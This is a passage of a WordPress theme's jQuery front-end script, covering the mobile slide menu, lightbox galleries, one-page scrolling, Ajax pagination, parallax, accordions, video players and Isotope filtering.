				if( ( window.innerWidth < ss_mobile_init_W ) ){
					constructor();
				} else {
					destructor();
				}
			};


			// init ----------

			var init = function(){
				if( slide.hasClass( 'left' ) ){
					pos = 'left';
				}

				// responsive off
				if( $( 'body' ).hasClass( 'responsive-off' ) ){
					ss_mobile_init_W = 0;
				}

				// header simple
				if( $( 'body' ).hasClass( 'header-simple' ) ){
					ss_mobile_init_W = 9999;
				}

				reload();
			};


			// reset to default ----------

			var reset = function( time ){

				$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
				$( '.lang-wrapper', slide ).fadeOut(0);

				$( '.icon.search.active', slide ).removeClass('active');
				$( '.search-wrapper', slide ).fadeOut(0);

				$( '.menu_wrapper, .social', slide ).fadeIn( time );

			};


			// menu button ----------

			var button = function(){

				// show
				if( pos == 'left' ){
					slide.animate( { 'left': 0 }, 300 );
					$('body').animate( { 'right': shift_body }, 300 );
				} else {
					slide.animate( { 'right': 0 }, 300 );
					$('body').animate( { 'left': shift_body }, 300 );
				}

				overlay.fadeIn(300);

				// reset
				reset(0);

			};


			// close ----------

			var close = function(){

				if( pos == 'left' ){
					slide.animate( { 'left': shift_slide }, 300 );
					$('body').animate( { 'right': 0 }, 300 );
				} else {
					slide.animate( { 'right': shift_slide }, 300 );
					$('body').animate( { 'left': 0 }, 300 );
				}

				overlay.fadeOut(300);

        // if page contains revolution slider, trigger resize
        if( $('.rev_slider').length ){
          setTimeout( function(){
      			$( window ).trigger( 'resize' );
            console.log(1);
      		}, 300 );
        }
			};


			// search ----------

			$( '.icon.search', slide ).on( 'click', function(e){

				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.search-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);

				} else {

					$( '.search-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);

					$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
					$( '.lang-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// search form submit ----------

			$( 'a.submit', slide ).on( 'click', function(e){
				e.preventDefault();
				$('#side-form').submit();
			});


			// lang menu ----------

			$( '.lang-active', slide ).on( 'click', function(e){
				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.lang-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);
					el.children('i').attr('class','icon-down-open-mini');

				} else {

					$( '.lang-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);
					el.children('i').attr('class','icon-up-open-mini');

					$( '.icon.search.active', slide ).removeClass('active');
					$( '.search-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// init, click, debouncedresize ----------

			// init

			init();

			// click | menu button

			$( '.responsive-menu-toggle' ).off( 'click' );

			$( '.responsive-menu-toggle' ).on( 'click', function(e){
				e.preventDefault();
				button();
			});

			// click | close

			overlay.on( 'click', function(e){
				close();
			});

			$( '.close', slide ).on( 'click', function(e){
				e.preventDefault();
				close();
			});

			// click | below search or languages menu

			$( slide ).on( 'click', function(e){
				if( $( e.target ).is( slide ) ){
					reset(300);
				}
			});

			// debouncedresize

			$( window ).on( 'debouncedresize', reload );


		}

		if( $( 'body' ).hasClass( 'mobile-side-slide' ) ){
			sideSlide();
		}


		/* ---------------------------------------------------------------------------
		 * Gallery | WordPress Gallery
		 * --------------------------------------------------------------------------- */

		// Content
		$( '.sections_group .gallery' ).each( function(){

			var el	= $( this );
			var id	= el.attr( 'id' );

			$( '> br', el ).remove();

			$( '.gallery-icon > a', el )
				.wrap( '<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>' )
				.prepend( '<div class="mask"></div>' )
				.children( 'img' )
					.css( 'height', 'auto' )
					.css( 'width', '100%' );

			// Link | Media File
			if( el.hasClass( 'file' ) ){
				$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto['+ id +']' );
			}

			// Masonry
			if( el.hasClass( 'masonry' ) ){

				el.isotope({
					itemSelector	: '.gallery-item',
					layoutMode		: 'masonry',
					isOriginLeft	: rtl ? false : true
				});

			}

		});

		// Widget
		$( '.widget_media_gallery .gallery' ).each( function(){

			var el = $( this );
			var id = el.attr( 'id' );

			// Link | Media File
			$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto[widget-'+ id +']' );
		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | PrettyPhoto
		 * --------------------------------------------------------------------------- */

		$( 'a[rel^="prettyphoto[portfolio]"]' ).each(function(){

			var el = $(this);
			var parent = el.closest( '.column' );
			var index = $( '.column' ).index( parent );

			el.attr( 'rel', 'prettyphoto[portfolio-'+ index +']' );

		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | Magnific Popup
		 * with prettyPhoto backward compatibility
		 * --------------------------------------------------------------------------- */

		function lightbox(){

			var galleries = [];


			// init -----------

			var init = function(){

				if( lightbox_attr ){
					compatibility();
					set_type();
					constructor();
				}

			};


			// backward compatibility for prettyPhoto ----------

			var compatibility = function(){

				$( 'a[rel^="prettyphoto"], a.prettyphoto, a[rel^="prettyphoto"]' ).each(function(){

					var el 	= $( this );
					var rel = el.attr( 'rel' );

					if( rel ){
						rel = rel.replace( 'prettyphoto', 'lightbox' );
					} else {
						rel = 'lightbox';
					}

					// Visual Composer prettyPhoto
					var data_rel = el.attr( 'data-rel' );
					if( data_rel ){
						rel = data_rel.replace( 'prettyPhoto', 'lightbox' );
						el.removeAttr( 'data-rel' );
					}

					el.removeClass( 'prettyphoto' ).attr( 'rel', rel );

				});

			};


			// check if item is a part of gallery ----------

			var is_gallery = function( rel ){

				if( ! rel ){
					return false;
				}

				var reg_exp = /\[(?:.*)\]/;
				var gallery = reg_exp.exec( rel );

				if( gallery ){
					gallery = gallery[0];
					gallery = gallery.replace( '[','' ).replace( ']','' );
					return gallery;
				}

				return false;
			};


			// set array of names of galleries ----------

			var set_gallery = function( gallery ){

				if( galleries.indexOf( gallery ) == -1 ){
					galleries.push( gallery );
					return true;
				}

				return false;
			};


			// get file type by link ----------

			var get_type = function( src ){

				if( src.match(/youtube\.com\/watch/i) || src.match(/youtu\.be/i) ){
					return 'iframe';

				} else if( src.match(/vimeo\.com/i) ){
					return 'iframe';

				} else if( src.match(/\biframe=true\b/i) ){
					return 'ajax';

				} else if( src.match(/\bajax=true\b/i) ){
					return 'ajax';

				} else if( src.substr(0,1) == '#' ){
					return 'inline';

				} else {
					return 'image';

				}
			};


			// set file type ----------

			var set_type = function(){

				$( 'a[rel^="lightbox"]' ).each(function(){

					var el 		= $( this );
					var href 	= el.attr( 'href' );
					var rel 	= el.attr( 'rel' );

					if( href ){

						// gallery
						var gallery = is_gallery( rel );
						if( gallery ){
							el.attr( 'data-type', 'gallery' );
							set_gallery( gallery );
							return true;
						}

						el.attr( 'data-type', get_type( href ) );

						// iframe paremeters
						if( get_type( href ) == 'iframe' ){
							el.attr( 'href', href.replace( '&rel=0', '' ) );
						}
					}

				});

			};


			// constructor ----------

			var constructor = function(){

				var attr = {
					autoFocusLast	: false,
					removalDelay	: 160,
					image			: {
						titleSrc	: function( item ){
              var img = item.el.closest( '.image_wrapper' ).find( 'img' ).first();
              if( lightbox_attr.title && img.length ){
                return img.attr( 'alt' );
              } else {
                return false;
              }
						}
					}
				};

				// image

				$( 'a[rel^="lightbox"][data-type="image"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'image',
					image			: attr.image
				});

				// iframe | video

				$( 'a[rel^="lightbox"][data-type="iframe"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'iframe',
					iframe: {
						patterns: {
							youtube: {
								index: 'youtube.com/',
								id: 'v=',
								src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
							}
						}
					}
				});

				// inline

				$( 'a[rel^="lightbox"][data-type="inline"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					type			: 'inline',
					midClick		: true,
					callbacks		: {
						open: function(){
							$( '.mfp-content' ).children().addClass( 'mfp-inline' );
						},
						beforeClose: function(){
							$( '.mfp-content' ).children().removeClass( 'mfp-inline' );
						}
					}
				});

				// gallery

				for( var i = 0, len = galleries.length; i < len; i++ ){

					var gallery = '[' + galleries[i] + ']';
					gallery = 'a[rel^="lightbox' + gallery +'"]:visible';

					$( gallery ).magnificPopup({
						autoFocusLast	: attr.autoFocusLast,
						removalDelay	: attr.removalDelay,
						type			: 'image',
						image			: attr.image,
						gallery			: {
							enabled		: true,
							tCounter	: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
						}
					});
				}

			};

      // reload ----------

      var reload = function(){

        $( 'a[rel^="lightbox"]' ).unbind( 'click' );
        constructor();

      }

			// Visual Composer prettyPhoto | unbind ----------

			var unbindPretty = function(){

				if( lightbox_attr ){
					$( 'a[data-rel^="prettyPhoto"], a[rel^="lightbox"]' ).each( function(){
						$( this ).unbind( 'click.prettyphoto' );
					});
				}

			}

			// init ----------

			init();

			// onload ----------

			$( window ).on( 'load', unbindPretty );
			$( document ).on( 'isotope:arrange', reload );

		}

		lightbox();


		/* ---------------------------------------------------------------------------
		 * Menu | mfnMenu
		 * --------------------------------------------------------------------------- */

		function mainMenu(){

			var mm_mobile_init_W = mobile_init_W;

			if( $( 'body' ).hasClass( 'header-simple' ) || $( '#Header_creative.dropdown' ).length ){
				mm_mobile_init_W = 9999;
			}

			$( '#menu > ul.menu' ).mfnMenu({
				addLast		: true,
				arrows		: true,
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

			$( '#secondary-menu > ul.secondary-menu' ).mfnMenu({
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

		}

		mainMenu();


		/* ---------------------------------------------------------------------------
		 * Menu | NOT One Page | .scroll item
		 * Works with .scroll class
		 * Since 4.8 replaced with: Page Options > One Page | function: onePageMenu()
		 * --------------------------------------------------------------------------- */

		function onePageScroll(){
			if( ! $('body').hasClass('one-page') ){
				var menu = $('#menu');

				if( menu.find('li.scroll').length > 1 ){
					menu.find('li.current-menu-item:not(:first)').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');

					// menu item click
					menu.find('a').click(function(){
						$(this).closest('li').siblings('li').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
						$(this).closest('li').addClass('current-menu-item');
					});
				}
			}
		}
		onePageScroll();


		/* ---------------------------------------------------------------------------
		 * Menu | One Page | Active on Scroll & Click
		 * --------------------------------------------------------------------------- */

		function onePageMenu(){
			if( $('body').hasClass('one-page') ){

				var menu = $('#menu');


				// add attr [data-hash] & [data-id] ----------

				$('a[href]', menu).each(function(){

					var url = $(this).attr( 'href' );
					if( url && url.split('#')[1] ){

						// data-hash
						var hash = '#' + url.split('#')[1];
						if( hash && $(hash).length ){				// check if element with specified ID exists
							$(this).attr( 'data-hash', hash );
							$(hash).attr( 'data-id', hash );
						}

						// Visual Composer
						var vcHash = '#' + url.split('#')[1];
						var vcClass = '.vc_row.' + url.split('#')[1];
						if( vcClass && $(vcClass).length ){			// check if element with specified Class exists
							$(this).attr( 'data-hash', vcHash );
							$(vcClass).attr( 'data-id', vcHash );
						}

					}

				});


				// active ----------

				var hash;
				var activeSelector 	= '.menu > li.current-menu-item, .menu > li.current-menu-parent, .menu > li.current-menu-ancestor, .menu > li.current-page-ancestor, .menu > li.current_page_item, .menu > li.current_page_parent, .menu > li.current_page_ancestor';
				var activeClasses 	= 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor';

				if( $( activeSelector, menu ).length ){

					// remove duplicated
					$( activeSelector, menu )
						.not(':first').removeClass( activeClasses );

					// remove if 1st link to section & section is not visible
					hash = $( activeSelector, menu ).find('a[data-hash]').attr( 'data-hash' );

					if( hash ){
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && $( hash ).visible( true ) ){
							// do nothing
						} else {
							$( activeSelector, menu ).removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' )
								.closest('.menu > li').removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' );
						}
					} else {
						// do nothing
					}

				} else {

					// add to first if none is active
					var first = $( '.menu:first-child > li:first-child', menu );
					var firstA  = first.children('a');

					if( firstA.attr( 'data-hash' ) ){
						hash = firstA.attr( 'data-hash' );
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && ( $(hash).offset().top == adminBarH() ) ){
							first.addClass( 'current-menu-item' );
						}
					}

				}


				// click ----------

				$('#menu a[data-hash]').click(function(e){
					e.preventDefault(); // only with: body.one-page

					// active

					menu.find('li').removeClass('current-menu-item');
					$(this)
						.closest('li').addClass('current-menu-item')
						.closest('.menu > li').addClass('current-menu-item');

					var hash = $(this).attr('data-hash');
					hash = '[data-id="'+ hash +'"]';

					// mobile - sticky header - close menu

					if( window.innerWidth < 768 ){
						$('.responsive-menu-toggle').removeClass('active');
						$('#Top_bar #menu').hide();
					}

					// offset

					var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
					var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

					var offset = headerFixedAbH + tabsHeaderH + adminBarH();

					// sticky height

					var stickyH = fixStickyHeaderH();

					// FIX | Header below | 1st section
					if( $( 'body' ).hasClass( 'header-below' ) && $( '#Content' ).length ){
						if( $( hash ).offset().top < ( $( '#Content' ).offset().top + 60 ) ){
							stickyH = -1;
						}
					}

					// animate scroll

					$( 'html, body' ).animate({
						scrollTop: $( hash ).offset().top - offset - stickyH
					}, 500);

				});

			}
		}
		onePageMenu();


		/* ---------------------------------------------------------------------------
		 * Header | Creative
		 * --------------------------------------------------------------------------- */

		var cHeader 	= 'body:not( .header-open ) #Header_creative';
		var cHeaderEl 	= $( cHeader );
		var cHeaderCurrnet;

		function creativeHeader(){

			$( '.creative-menu-toggle' ).click( function(e){
				e.preventDefault();

				cHeaderEl.addClass( 'active' );
				$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeOut( 500 );
				$( '#Action_bar', cHeaderEl ).fadeIn( 500 );

			});

		}
		creativeHeader();

		$( document ).on( 'mouseenter', cHeader, function(){
			cHeaderCurrnet = 1;
		});

		$( document ).on( 'mouseleave', cHeader, function(){
			cHeaderCurrnet = null;
		    setTimeout(function(){
		    	if ( ! cHeaderCurrnet ){

		    		cHeaderEl.removeClass( 'active' );
		    		$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeIn( 500 );
		    		$( '#Action_bar', cHeaderEl ).fadeOut( 500 );

		    	}
		    }, 1000);
		});

		// Fix: Header Creative & Mobile Sticky | On Resize > 768 px
		function creativeHeaderFix(){
			if( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ){
				if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){
					$( '#Top_bar' ).removeClass( 'is-sticky' );
				}
			}
		}


		/* ---------------------------------------------------------------------------
		 * Header | Search
		 * --------------------------------------------------------------------------- */

		$("#search_button:not(.has-input), #Top_bar .icon_close").click(function(e){
			e.preventDefault();
			$('#Top_bar .search_wrapper').fadeToggle()
				.find('.field').focus();
		});


		/* ---------------------------------------------------------------------------
		 * WPML | Language switcher in the WP Menu
		 * --------------------------------------------------------------------------- */

		function hkd_wpml(){
			$('#menu .menu-item-language:not(.menu-item-language-current)').each(function(){
				var el = $(this).children('a');

				if( ! el.children('span:not(.icl_lang_sel_bracket)').length ){
					el.wrapInner('<span></span>');
				}

			});

			$('#menu span.icl_lang_sel_bracket').each(function(){
				var el = $(this);
				el.replaceWith( el.html() );
			});

		}
		hkd_wpml();


		/* ---------------------------------------------------------------------------
		 * Breadcrumbs | Remove last item link
		 * --------------------------------------------------------------------------- */

		function breadcrumbsRemoveLastLink(){
			var el = $('.breadcrumbs.no-link').find('li').last();
			var text = el.text();
			el.html( text );
		}
		breadcrumbsRemoveLastLink();


        /* ---------------------------------------------------------------------------
         * Downcount
         * --------------------------------------------------------------------------- */

        $( '.downcount' ).each( function(){
        	var el = $(this);
        	el.downCount({
        		date	: el.attr('data-date'),
        		offset	: el.attr('data-offset')
        	});
        });


        /* ---------------------------------------------------------------------------
         * Hover | on Touch | .tooltip, .hover_box
         * --------------------------------------------------------------------------- */

        $( '.tooltip, .hover_box' )
        .bind( 'touchstart', function(){
            $( this ).toggleClass( 'hover' );
        })
        .bind( 'touchend', function(){
            $( this ).removeClass( 'hover' );
        });


        /* ---------------------------------------------------------------------------
         * Popup | Contact Form | Button
         * --------------------------------------------------------------------------- */

        $("#popup_contact > a.button").click(function(e){
        	e.preventDefault();
        	$(this).parent().toggleClass('focus');
        });


        /* ---------------------------------------------------------------------------
		 * Scroll | niceScroll
		 * --------------------------------------------------------------------------- */

        if( $('body').hasClass('nice-scroll-on') && window.innerWidth >= 768 && ! navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/))
        {
        	$('html').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 10,
        		horizrailenabled	: false,
        		mousescrollstep		: ( window.mfn.nicescroll ) ? window.mfn.nicescroll : 40,
        		scrollspeed			: 60
        	});

        	$('body').removeClass('nice-scroll-on').addClass('nice-scroll');
        	niceScrollFix();
	    }


        if( ('#Header_creative.scroll').length && window.innerWidth >= 1240 ){
        	$('#Header_creative.scroll').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 0,
        		horizrailenabled	: false,
        		mousescrollstep		: 40,
        		scrollspeed			: 60
        	});
        }


		/* ---------------------------------------------------------------------------
		 * Black & White
		 * --------------------------------------------------------------------------- */

		function hkd_greyscale(){
	        $('.greyscale .image_wrapper > a, .greyscale .image_wrapper_tiles, .greyscale.portfolio-photo a, .greyscale .client_wrapper .gs-wrapper').has('img').BlackAndWhite({
	    		hoverEffect		: false,
	    		intensity		: 1			// opacity: 0, 0.1, ... 1
	    	});
		}
		hkd_greyscale();


		/* ---------------------------------------------------------------------------
		 * Sliding Top
		 * --------------------------------------------------------------------------- */

		$( '.sliding-top-control' ).click(function(e){
			e.preventDefault();
			$('#Sliding-top .widgets_wrapper').slideToggle();
			$('#Sliding-top').toggleClass('active');
		});


		/* ---------------------------------------------------------------------------
		 * Alert
		 * --------------------------------------------------------------------------- */

		$(this).on('click', '.alert .close', function(e) {
			e.preventDefault();
			$(this).closest('.alert').hide(300);
		});


		/* ---------------------------------------------------------------------------
		 * Button | mark buttons with icon & label
		 * --------------------------------------------------------------------------- */

		$( 'a.button_js' ).each(function(){
			var btn = $(this);
			if( btn.find('.button_icon').length && btn.find('.button_label').length ){
				btn.addClass('kill_the_icon');
			}
		});


		/* ---------------------------------------------------------------------------
		 * Navigation Arrows | Sticky
		 * --------------------------------------------------------------------------- */

		$('.fixed-nav').appendTo( 'body' );


		/* ---------------------------------------------------------------------------
		 * Feature List
		 * --------------------------------------------------------------------------- */

		$('.feature_list').each(function(){
			var col = $(this).attr('data-col') ? $(this).attr('data-col') : 4;
			$(this).find('li:nth-child('+ col +'n):not(:last-child)').after('<hr />');
		});


		/* ---------------------------------------------------------------------------
		 * IE Fixes
		 * --------------------------------------------------------------------------- */

		function checkIE(){
			// IE 9
			var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");
	        if( msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9 ){
	        	$("body").addClass("ie");
			}
		}
		checkIE();


		/* ---------------------------------------------------------------------------
		 * Parallax
		 * --------------------------------------------------------------------------- */

		var ua = navigator.userAgent,
		isMobileWebkit = /WebKit/.test(ua) && /Mobile/.test(ua);

		if( ! isMobileWebkit && window.innerWidth >= 768 ){

			if( window.mfn.parallax == 'stellar' ){

				// Stellar
				$.stellar({
					horizontalScrolling	: false,
					responsive			: true
				});

			} else {

				// Enllax
				$( window ).enllax();

			}

		} else {

			$('div[data-enllax-ratio], div[data-stellar-ratio]').css( 'background-attachment' , 'scroll' );

		}


		/* ---------------------------------------------------------------------------
		 * Load More | Ajax
		 * --------------------------------------------------------------------------- */

		$( '.pager_load_more' ).click(function(e){
			e.preventDefault();

			var el = $(this);
			var pager = el.closest( '.pager_lm' );
			var href = el.attr( 'href' );

			// index | for many items on the page
			var index = $( '.lm_wrapper' ).index(el.closest( '.isotope_wrapper' ).find( '.lm_wrapper' ));

			el.fadeOut(50);
			pager.addClass( 'loading' );

			$.get( href, function( data ){

				// content
				var content = $( '.lm_wrapper:eq('+ index +')', data ).wrapInner('').html();

				if( $( '.lm_wrapper:eq('+ index +')' ).hasClass( 'isotope' ) ){
					// isotope
					$( '.lm_wrapper:eq('+ index +')' ).append( $( content ) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
				} else {
					// default
					$( content ).hide().appendTo( '.lm_wrapper:eq('+ index +')' ).fadeIn( 1000 );
				}

				// next page link
				href = $( '.lm_wrapper:eq('+ index +')', data ).next().find( '.pager_load_more' ).attr( 'href' );
				pager.removeClass( 'loading' );
				if( href ){
					el.fadeIn();
					el.attr( 'href', href );
				}

				// refresh some staff -------------------------------

				hkd_greyscale();

				hkd_jPlayer();

				lightbox();

				// isotope fix: second resize

				$( '.lm_wrapper.isotope' ).imagesLoaded().progress( function() {
					$( '.lm_wrapper.isotope' ).isotope( 'layout' );
				});

			});

		});


		/* ---------------------------------------------------------------------------
		 * Filters | Blog & Portfolio
		 * --------------------------------------------------------------------------- */

		$('.filters_buttons .open').click(function(e){
			e.preventDefault();
			var type = $(this).closest('li').attr('class');
			$('.filters_wrapper').show(200);
			$('.filters_wrapper ul.'+ type).show(200);
			$('.filters_wrapper ul:not(.'+ type +')').hide();
		});

		$('.filters_wrapper .close a').click(function(e){
			e.preventDefault();
			$('.filters_wrapper').hide(200);
		});


		/* ---------------------------------------------------------------------------
		 * Portfolio List | Next v / Prev ^ buttons
		 * --------------------------------------------------------------------------- */

		$('.portfolio_next_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').next();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});

		$('.portfolio_prev_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').prev();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Link | Smooth Scroll | .scroll
		 * --------------------------------------------------------------------------- */

		$( '.scroll > a, a.scroll' ).click( function(e){

			// prevent default if link directs to the current page

			var urlL = location.href.replace(/\/#.*|#.*/, '');
			var urlT = this.href.replace(/\/#.*|#.*/, '');
			if( urlL == urlT ) e.preventDefault();

			var hash = this.hash;

      // offset

      var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
      var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

      var offset = headerFixedAbH + tabsHeaderH + adminBarH();

      // animate scroll

			if( hash && $(hash).length ){

				$( 'html, body' ).animate({
          scrollTop: $( hash ).offset().top - offset - fixStickyHeaderH()
				}, 500 );
			}
		});


		/* ---------------------------------------------------------------------------
		 * Tabs
		 * --------------------------------------------------------------------------- */

		$( '.jq-tabs' ).tabs();


		/* ---------------------------------------------------------------------------
		 * Accordion & FAQ
		 * --------------------------------------------------------------------------- */

		$( '.hkd-acc' ).each( function(){
			var el = $(this);

			if( el.hasClass('openAll') ){
				// show all -----------

				el.find('.question')
					.addClass("active")
					.children(".answer")
						.show();

			} else {
				// show one -----------

				var active_tab = el.attr('data-active-tab');
				if( el.hasClass('open1st') ) active_tab = 1;

				if( active_tab ){
					el.find('.question').eq( active_tab - 1 )
						.addClass("active")
						.children(".answer")
							.show();
				}

			}
		});

		$( '.hkd-acc .question > .title' ).click( function(){

			if($(this).parent().hasClass("active")) {

				$(this).parent().removeClass("active").children(".answer").slideToggle(100);

			} else {

				if( ! $(this).closest('.hkd-acc').hasClass('toggle') ){
					$(this).parents(".hkd-acc").children().each(function() {
						if($(this).hasClass("active")) {
							$(this).removeClass("active").children(".answer").slideToggle(100);
						}
					});
				}
				$(this).parent().addClass("active");
				$(this).next(".answer").slideToggle(100);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});

		// Visual Composer | Accordion | Sidebar height
		$( '.wpb_wrapper .vc_tta-panel-title' ).on( 'click', 'a', function(){

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * Helper
		 * --------------------------------------------------------------------------- */

		$('.helper .link.toggle').click( function(e){

			e.preventDefault();

			var el = $(this);
			var id = el.attr('data-rel');
			var parent = el.closest('.helper');

			if( el.hasClass('active') ){

				el.removeClass('active');
				parent.find('.helper_content > .item-' + id ).removeClass('active').slideUp(200);

			} else {

				parent.find('.links > .link.active').removeClass('active');
				parent.find('.helper_content > .item.active').slideUp(200);

				el.addClass('active');
				parent.find('.helper_content > .item-' + id ).addClass('active').slideDown(200);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * HTML5 Video | jPlayer
		 * --------------------------------------------------------------------------- */

		function hkd_jPlayer(){
			$('.hkd-jplayer').each(function(){
				var m4v = $(this).attr('data-m4v');
				var poster = $(this).attr('data-img');
				var swfPath = $(this).attr('data-swf');
				var cssSelectorAncestor = '#' + $(this).closest('.hkd-jcontainer').attr('id');

				$(this).jPlayer({
					ready	: function () {
						$(this).jPlayer('setMedia', {
							m4v		: m4v,
							poster	: poster
						});
					},
					play	: function () { // To avoid both jPlayers playing together.
						$(this).jPlayer('pauseOthers');
					},
					size: {
						cssClass	: 'jp-video-360p',
						width		: '100%',
						height		: '360px'
					},
					swfPath				: swfPath,
					supplied			: 'm4v',
					cssSelectorAncestor	: cssSelectorAncestor,
					wmode				: 'opaque'
				});
			});
		}
		hkd_jPlayer();


		/* ---------------------------------------------------------------------------
		 * Love
		 * --------------------------------------------------------------------------- */

		$('.hkd-love').click(function() {
			var el = $( this );
			if( el.hasClass( 'loved' ) ){
				return false;
			}
			el.addClass( 'loved' );

			var post = {
				action: 'hkd_love',
				post_id: el.attr( 'data-id' )
			};

			$.post( window.hkd_ajax, post, function( data ){
				el.find( '.label' ).html( data );
			});

			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Go to top
		 * --------------------------------------------------------------------------- */

		$('#back_to_top').click(function(){
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Section | Next v / Prev ^ arrows
		 * --------------------------------------------------------------------------- */

		$('.section .section-nav').click(function(){
			var el = $(this);
			var section = el.closest('.section');

			if( el.hasClass('prev') ){
				// Previous Section -------------
				if( section.prev().length ){
					$('html, body').animate({
						scrollTop: section.prev().offset().top
					}, 500);
				}
			} else {
				// Next Section -----------------
				if( section.next().length ){
					$('html, body').animate({
						scrollTop: section.next().offset().top
					}, 500);
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Intro | Scroll v arrow
		 * --------------------------------------------------------------------------- */

		$('#Intro .intro-next').click(function(){
			var intro = $(this).closest('#Intro');

			if( intro.next().length ){
				$('html, body').animate({
					scrollTop: intro.next().offset().top - fixStickyHeaderH() - adminBarH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Widget | Hddesign Menu | Hover on click
		 * --------------------------------------------------------------------------- */

		$('.widget_hkd_menu ul.submenus-click').each(function(){
			var el = $(this);
			$( 'a', el ).click(function(e){
				var li = $(this).closest('li');

				if( li.hasClass('hover') || ! li.hasClass('menu-item-has-children') ){
					// link click
				} else {
					e.preventDefault();
					li.siblings('li').removeClass('hover')
						.find('li').removeClass('hover');
					$(this).closest('li').addClass('hover');
				}

			});
		});


		/* ---------------------------------------------------------------------------
		 * WooCommerce | Add to cart
		 * --------------------------------------------------------------------------- */

		function addToCart(){
			$('body').on('click', '.add_to_cart_button', function(){
				$(this)
					.closest('.product')
						.addClass('adding-to-cart')
						.removeClass('added-to-cart');
			});

			$('body').bind('added_to_cart', function() {
				$('.adding-to-cart')
					.removeClass('adding-to-cart')
					.addClass('added-to-cart');
			});
		}
		addToCart();


		/* ---------------------------------------------------------------------------
		 * Ajax | Complete
		 * --------------------------------------------------------------------------- */

		$( document ).ajaxComplete( function() {

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 100 );

		});


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Isotope | Fiters ----------

		function isotopeFilter( domEl, isoWrapper ){

			var filter = domEl.attr('data-rel');
			isoWrapper.isotope({ filter: filter });

      setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		}

		// Isotope | Fiters | Click ----------

		$('.isotope-filters .filters_wrapper').find('li:not(.close) a').click(function(e){
			e.preventDefault();

			var isoWrapper = $('.isotope');
			var filters 	= $(this).closest('.isotope-filters');
			var parent  	= filters.attr('data-parent');

			if( parent ){
				parent = filters.closest( '.' + parent );
				isoWrapper = parent.find('.isotope').first();
			}

			filters.find('li').removeClass('current-cat');
			$(this).closest('li').addClass('current-cat');

			isotopeFilter( $(this), isoWrapper );

      setTimeout( function(){
        $( document ).trigger( 'isotope:arrange' );
			}, 500 );
		});


